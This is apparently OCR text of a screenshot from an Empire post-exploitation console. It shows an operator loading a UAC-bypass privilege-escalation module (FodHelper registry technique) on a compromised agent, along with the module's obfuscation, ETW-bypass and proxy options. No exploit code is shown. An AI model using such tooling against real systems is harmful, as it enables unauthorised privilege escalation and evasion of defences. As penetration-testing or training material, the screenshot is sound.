 (Empire: cmarko) > usemodule powershell/privesc/bypassuac_fodhelper
[*] Set Agent to cmarko
Author Petr Medonos
Background True
Comments https://winscripting.blog/2017/05/12/first-entry-welcome-and-uac-
bypass/
Description Bypasses UAC by performing an registry modification for FodHelper
(based onhttps://winscripting.blog/2017/05/12/first-entry-welcome-and-
uac-bypass/)
Language powershell
Name powershell/privesc/bypassuac_fodhelper
NeedsAdmin False
OpsecSafe False
Techniques http://attack.mitre.org/techniques/T1088
Record Options
Name Value Required Description
Agent cmarko True Agent to run module on.
Bypasses mattifestation etw False Bypasses as a space separated list
to be prepended to the launcher.
Listener True Listener to use.
Obfuscate False False Switch. Obfuscate the launcher
powershell code, uses the
ObfuscateCommand for obfuscation
types. For powershell only.
ObfuscateCommand Token\All\1 False The Invoke-Obfuscation command to
use. Only used if Obfuscate switch
is True. For powershell only.
Proxy default False Proxy to use for request (default,
none, or other).
ProxyCreds default False Proxy credentials
([domain\]username:password) to use
for request (default, none, or
other).
UserAgent default False User-agent string to use for the
staging request (default, none, or
other).